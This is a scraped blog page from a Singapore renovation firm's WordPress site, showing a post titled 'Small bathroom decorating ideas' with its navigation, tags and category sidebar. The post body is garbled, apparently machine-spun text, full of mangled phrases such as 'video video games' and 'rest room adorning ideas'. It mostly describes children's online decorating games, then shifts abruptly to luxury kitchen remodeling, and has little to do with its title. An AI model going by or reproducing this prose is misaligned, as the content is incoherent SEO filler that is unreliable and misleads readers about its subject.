<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=4508' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="607c3b26abeceb700ffca9e7-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="607c3b26abeceb700ffca9e7-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4508 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a><span class="separator">></span>Small bathroom decorating ideas</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-4508" class="even post-4508 post type-post status-publish format-standard hentry category-lastest-indesign tag-backyard-design tag-ball-gown tag-bathroom-decorating-ideas tag-chores tag-cinderella tag-color-combinations tag-competitiveness tag-cross-section tag-different-color tag-different-kinds tag-fairy-tales tag-games-for-kids tag-hansel-and-gretel tag-person-rooms tag-small-bathroom-decorating-ideas tag-static-array tag-video-game tag-video-games tag-virtual-rooms tag-young-ones">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span>
				<h1 class="entry-title">Small bathroom decorating ideas</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					May 30, 2012				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>There Are Numerous home decorating video games for youngsters to play without spending a dime online. Most involve selecting items of furniture and rearranging them in a room scenario. Some allow Children to make a choice from different shade combos and varieties switching around stylish and traditional or deciding upon the placement of windows. Different folks supply a static array of items that young children arrange from the gap or rooms. Some diversifications for the home decor theme embody activities For Example dressing up or outdoor design and elegance. Fairy Testimonies On The Web household adorning games permit younger ones to immerse on their own international of favorite fairy Tales equivalent to Hansel and Gretel and Cinderella. Video video games Imagine various codecs with plenty of allowing young children to change the fixtures roughly in a number of layouts. Different totally different types of games supply the boy or girl puzzles to unravel. As An Example serving to Cinderella full her chores so she will discuss with the ball or choosing objects favored to sew a ball robe. <strong>Small rest room decorating ideas</strong>  Some additionally supply a component of competitiveness through proudly owning young children contend in opposition to the clock to finish duties throughout the house. Digital Rooms Decorate person rooms that include kitchens bedrooms Living rooms bathrooms or gardens in regardless of method suits you. Nuts chaotic rooms or neatly ordered coordinated rooms are prepared when the usage of the furnishings and parts presented from the Online Game. Some adorning video video games deliver a design way from the type of a proposed layout however most simply go away the structure to imagination and feeling of exciting. Some also involve characters to reside within the rooms as an additional dimension. Doll Residing Video video games Doll property adorning games present the whole house as an alternative choice to merely a solitary area. The Game display reveals a pass-part from the home over various tales. Youngsters unravel which things of fixtures go the place at the side of a large number of Home elements as an instance televisions and houseplants toys and pets. Some lengthen the array of decorating gadgets to include blocks of plants on your properties backyard. Unique Situation Decor Themed house adorning video games embody issues like birthday celebrations and Yule decorations. Video video games include getting the place prepared for any occasion with the aid of choosing decorations that contain presents bows and wall garlands. Some games have a variety of celebration possibilities For Example receiving the room ready or baking a cake. Video video games fluctuate in complexity some provide more alternative of furniture or in all probability the flexibility to make a decision on House furniture coloring or texture.</p>
<p>  <strong>Small rest room adorning ideas</strong> Luxury House enhancements are in excessive demand. Women And Men long to grow to be their Residence into an area containing the seem to be and actually really feel of a hotel trip. When you&rsquo;re making this sort of important funding in your property you want your changes to remaining. Thankfully There Are Lots Of excellent helpful prime quality durable steeply-priced Residence improvements that are fashionable yet will stay neatly-designed and fashionable for the long haul. <br> Prime Home Development- A Luxurious Kitchen <br> The kitchen is without doubt one of the very first things individuals redecorate after they are looking to raise their houses. Imagine bumping out partitions and elevating ceilings to have a more spacious spot.</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/backyard-design/" rel="tag">Backyard Design</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/ball-gown/" rel="tag">Ball Gown</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/bathroom-decorating-ideas/" rel="tag">Bathroom Decorating Ideas</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/chores/" rel="tag">Chores</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/cinderella/" rel="tag">Cinderella</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/color-combinations/" rel="tag">Color Combinations</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/competitiveness/" rel="tag">Competitiveness</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/cross-section/" rel="tag">Cross Section</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/different-color/" rel="tag">Different Color</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/different-kinds/" rel="tag">Different Kinds</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/fairy-tales/" rel="tag">Fairy Tales</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/games-for-kids/" rel="tag">Games For Kids</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/hansel-and-gretel/" rel="tag">Hansel And Gretel</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/person-rooms/" rel="tag">Person Rooms</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/small-bathroom-decorating-ideas/" rel="tag">Small bathroom decorating ideas</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/static-array/" rel="tag">Static Array</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/video-game/" rel="tag">Video Game</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/video-games/" rel="tag">Video Games</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/virtual-rooms/" rel="tag">Virtual Rooms</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/young-ones/" rel="tag">Young Ones</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/new-interior-design-ideas-flower-box-wall-decor/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/new-interior-design-ideas-flower-box-wall-decor/">New Interior Design Ideas &#8211; Flower Box Wall Decor</a></h4>
			    		        <span class="post-date">
			    					October 7, 2012			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/making-of-designing-the-game/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/making-of-designing-the-game/">Making Of: Designing the Game</a></h4>
			    		        <span class="post-date">
			    					May 17, 2012			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/automated-motorized-roller-blind-systems/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/automated-motorized-roller-blind-systems/">Automated motorized roller blind systems</a></h4>
			    		        <span class="post-date">
			    					November 23, 2011			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/small-bathroom-design-ideas-2012/" rel="prev"><span class="meta-nav">&larr;</span> Small bathroom design ideas 2012</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/bathroom-ideas/" rel="next">Bathroom ideas <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="27927"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
